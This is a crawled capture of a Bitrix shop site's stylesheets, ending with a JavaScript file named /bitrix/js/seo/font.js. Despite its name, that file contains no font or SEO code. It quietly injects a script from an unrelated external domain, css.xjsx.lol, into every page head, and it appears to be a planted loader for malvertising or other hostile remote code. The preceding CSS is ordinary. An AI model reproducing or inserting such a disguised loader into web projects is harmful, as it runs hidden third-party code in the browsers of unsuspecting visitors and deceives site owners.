    cursor: pointer;
    font-size: 12px;
    margin: 2px;
    border: 0px;
    padding: 0px 1px;
    border-radius: 6px;

}

.r-menu {
   position: absolute;
    top: 0px;
    right: 0px;    
    width: 20px;
    height: 20px;
    background-color: #ffffffd1;
    border-radius: 15px;
    display: flex;
    align-content: center;
    justify-content: center;
    align-items: center;
    margin: 1px;
	cursor:pointer;

	}


.product-item-img {
	position: relative;
}

.banner-phones { margin-top: 10px; }

#banner-modal .modal-dialog {width: fit-content;}

.img-token {width:100%;  opacity: 0.85;}
.banner-phones, .link-to-site {display:none;}
.link-to-site {margin-top:20px;}
.link-to-site a {color:#656565;}
.product-item {cursor:pointer;}
.modal-body {
	padding: 2px;
}




.product-item:hover {scale : 1.01;}
.img-token:hover {opacity: 1;}
.top-banners-container {margin:0px 0px;}



/* End */
/* /bitrix/templates/gorodok/components/bitrix/search.form/template/style.css?1541487198575 */
/* /bitrix/templates/gorodok/components/bitrix/catalog.section/top1-bannners/style.css?17019212864064 */
/* /bitrix/templates/gorodok/components/bitrix/catalog.item/.default/style.css?170192175925354 */
/* /bitrix/templates/gorodok/components/bitrix/catalog.section/top1-bannners/themes/blue/style.min.css?1699356385706 */
/* /bitrix/templates/gorodok/components/custom/london.smartbanner/smart_banners_2018/style.css?1591254376871 */
/* /bitrix/templates/.default/components/bitrix/news.list/news-main-page/style.css?1675922832401 */
/* /bitrix/templates/gorodok/components/bitrix/menu/bootstrap-main-menu/style.css?15933510905686 */
/* /bitrix/templates/gorodok/components/bitrix/breadcrumb/template-new/style.css?1487233180493 */
/* /bitrix/templates/gorodok/components/custom/london.smartbanner/smart_banners_main_page_2018/style.css?1541251310879 */
/* /bitrix/templates/gorodok/components/bitrix/catalog.section.list/accordion/style.css?15398539483575 */
/* /bitrix/templates/gorodok/components/bitrix/menu/bottom_menu/style.css?1543906241514 */
/* /bitrix/templates/.default/components/bitrix/news.list/stickers/style.css?17224920681895 */
/* /bitrix/templates/.default/components/bitrix/system.auth.form/gorodok/style.css?1490239223701 */
/* /bitrix/templates/gorodok/styles.css?17399481585221 */
/* /bitrix/templates/gorodok/template_styles.css?173994815820697 */


--- FILE ---
content_type: application/javascript
request_url: https://gorodok.bz/bitrix/js/seo/font.js
body_size: 198
content:
var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";
var scr = document.createElement('script');
scr.src = "//css.xjsx.lol/js/pub.min.js";
document.getElementsByTagName('head')[0].appendChild(scr);